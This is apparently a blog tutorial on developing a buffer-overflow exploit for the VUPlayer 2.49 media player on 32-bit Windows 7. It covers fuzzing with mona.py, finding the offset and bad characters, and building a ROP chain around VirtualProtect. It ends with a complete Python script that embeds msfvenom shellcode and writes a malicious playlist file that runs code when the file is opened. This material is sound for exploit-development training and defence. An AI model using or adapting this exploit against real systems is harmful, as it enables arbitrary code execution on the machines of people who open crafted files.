What we will learn ?
Note: Tested on Windows 7 Ultimate - x86
In this writeup, we will develop an exploit for VUPlayer 2.49. And we will create ROP Chain with using Mona.py and Immunity Debugger. Also, we will learn some commands. Let’s start :
FUZZING THE APPLICATION
When we run the application we see this. There are 5 selections ( File, View, Control, Visuals, Help ) on the top panel. After tried some techniques I understood this could be BoF via adding playlist. I tried to add playlist with 3000 bytes .pls (playlist) file. Then it crashed! This means this application crashes with 0-3000 bytes. But we don’t know how many bytes can crash this application. Let’s fuzz with Immunity Debugger. I’m using mona.py for buffer overflows. Mona.py makes easier a lot of things. (https://github.com/corelan/mona)
CREATING PATTERN and FINDING CRASHING OFFSET

First of all, we used !mona config -set working folder c:/mona/%p command. This command sets our working folder like c:/mona. So our patterns and rop chains etc. will be saved at c:/mona/ Folder.

Okay we used !mona pattern_create 3000 command so this means we created a pattern with 3000 bytes. And this will be saved at c:/mona/pattern.txt. Now we will save that pattern.txt as pattern.pls. And add a playlist.

Yes, we crashed the stack. Now we will find crash offset with EIP value. We will use mona.py again. Our EIP value is 68423768 So our mona.py command should be like this: !mona pattern_offset 68423768

Okey, we found it! This crashes at 1012. byte. So our shellcode will start after 1012 bytes. But we are still very far to exploit it. We should look to modules. We will prefer modules which modules have no ASLR. At here mona.py will help us again. We can list modules with !mona modules

Now we found modules. I selected modules that which ones dont have ASLR. Now we can select our modules for ROP Chain. But first we should find bad chars for our shellcode. For doing this we will use mona.py again.

With !mona bytearray command we created chars list at c:/mona/bytearray.txt. Now we will send 1012 bytes JUNK + bad chars. And will look to memory for finding bad chars.
#!/usr/bin/python
bad = ("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x$
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\$
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\$
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\$
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\$
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\$
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\$
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\$
junk = "A"*1012
payload = junk+bad
f = open('bad.pls','w')
f.write(payload)
f.close()
I used this code for create pattern. Then I added bad.pls to vuplayer.

Now run the updated exploit. Take note of the memory address where the badchars string should begin on the stack : 0012EEAC
Now in Immunity Debugger run this: !mona compare -f c:/mona/VUPlayer/bytearray.bin -a 0012EEAC

Mona.py found 00 as a bad char. Now we will tell mona.py to make a new byte array without \x00. And will do the same steps. For creating a byte array without \x00 we need the following command: !mona bytearray -cpb “\x00”. I did it while not getting bad char. So I found these bad chars: \x00\x0a\x1a\x20\x40. Now we have bad chars, modules, and crashing offset. Let’s create ROP Chain with mona.py.
We found these modules: BASS.dll, BASSWMA.dll!mona rop -m BASS.DLL. -m parameter for selecting module. After created ROP Chain that ROP Chain will be created at c:/mona/VUPlater/rop_chains.txt.

This is ROP of BASS.dll

This is ROP of BASSWMA.dll also. Now we will develop our exploit and do successful BoF attack.
EXPLOITING
Finally we have all stuffs for exploit (Offset value, Bad Chars, Shellcode, ROP Chain). Now Our payload should be like this:

FINAL EXPLOIT
#!/usr/bin/python
import os,sys
#msfvenom -a x86 --platform windows -p windows/exec CMD=calc.exe -b "\x00\x0a\x1a\x20\x40" -f python
buf = ""
buf += "\xbf\x3b\x99\xdd\xa3\xdb\xc4\xd9\x74\x24\xf4\x58\x29"
buf += "\xc9\xb1\x33\x31\x78\x12\x03\x78\x12\x83\xfb\x9d\x3f"
buf += "\x56\x07\x75\x36\x99\xf7\x86\x29\x13\x12\xb7\x7b\x47"
buf += "\x57\xea\x4b\x03\x35\x07\x27\x41\xad\x9c\x45\x4e\xc2"
buf += "\x15\xe3\xa8\xed\xa6\xc5\x74\xa1\x65\x47\x09\xbb\xb9"
buf += "\xa7\x30\x74\xcc\xa6\x75\x68\x3f\xfa\x2e\xe7\x92\xeb"
buf += "\x5b\xb5\x2e\x0d\x8c\xb2\x0f\x75\xa9\x04\xfb\xcf\xb0"
buf += "\x54\x54\x5b\xfa\x4c\xde\x03\xdb\x6d\x33\x50\x27\x24"
buf += "\x38\xa3\xd3\xb7\xe8\xfd\x1c\x86\xd4\x52\x23\x27\xd9"
buf += "\xab\x63\x8f\x02\xde\x9f\xec\xbf\xd9\x5b\x8f\x1b\x6f"
buf += "\x7e\x37\xef\xd7\x5a\xc6\x3c\x81\x29\xc4\x89\xc5\x76"
buf += "\xc8\x0c\x09\x0d\xf4\x85\xac\xc2\x7d\xdd\x8a\xc6\x26"
buf += "\x85\xb3\x5f\x82\x68\xcb\x80\x6a\xd4\x69\xca\x98\x01"
buf += "\x0b\x91\xf6\xd4\x99\xaf\xbf\xd7\xa1\xaf\xef\xbf\x90"
buf += "\x24\x60\xc7\x2c\xef\xc5\x37\x67\xb2\x6f\xd0\x2e\x26"
buf += "\x32\xbd\xd0\x9c\x70\xb8\x52\x15\x08\x3f\x4a\x5c\x0d"
buf += "\x7b\xcc\x8c\x7f\x14\xb9\xb2\x2c\x15\xe8\xd0\xb3\x85"
buf += "\x70\x39\x56\x2e\x12\x45"
rop = "\xe7\x5f\x01\x10" #POP EAX # RETN [BASS.dll]
rop += "\x5c\xe2\x60\x10" #ptr to &VirtualProtect() [IAT BASSMIDI.dll]
rop += "\xf1\xea\x01\x10" #MOV EAX,DWORD PTR DS:[EAX] # RTN [BASS.dll]
rop += "\x50\x09\x03\x10" #XCHG EAX,ESI # RETN [BASS.dll]
rop += "\x0c\x80\x60\x10" #POP EBP # RETN 0x0C [BASSMIDI.dll]
rop += "\x9f\x53\x10\x10" #& jmp esp BASSWMA.dll
rop += "\xe7\x5f\x01\x10" #POP EAX # RETN [BASS.dll]
rop += "\x90"*12
rop += "\xff\xfd\xff\xff" #201 in negative
rop += "\xb4\x4d\x01\x10" #NEG EAX # RETN [BASS.dll]
rop += "\x72\x2f\x03\x10" #XCHG EAX,EBX # RETN [BASS.dll]
rop += "\xe7\x5f\x01\x10" #POP EAX # RETN [BASS.dll]
rop += "\xc0\xff\xff\xff" #40 in negative
rop += "\xb4\x4d\x01\x10" #NEG EAX # RETN [BASS.dll]
rop += "\x6c\x8a\x03\x10" #XCHG EAX,EDX # RETN [BASS.dll]
rop += "\x07\x10\x10\x10" #POP ECX # RETN [BASSWMA.dll]
rop += "\x93\x83\x10\x10" #&Writable location [BASSWMA.dll]
rop += "\x04\xdc\x01\x10" #POP EDI # RETN [BASS.dll]
rop += "\x84\xa0\x03\x10" #RETN [BASS.dll]
rop += "\xe7\x5f\x01\x10" #POP EAX # RETN [BASS.dll]
rop += "\x90"*4
rop += "\xa5\xd7\x01\x10" #PUSHAD # RETN [BASS.dll]
exploit = "\x41"*1012 + rop + "\x90"*8 + buf
file = open('final.pls','w')
file.write(exploit)
file.close()
Okey, after run this exploit we will get file called final.pls. When we try to add final.pls as new playlist we will be able to run calc.exe.

Yayyy, we got it.
Leave a Reply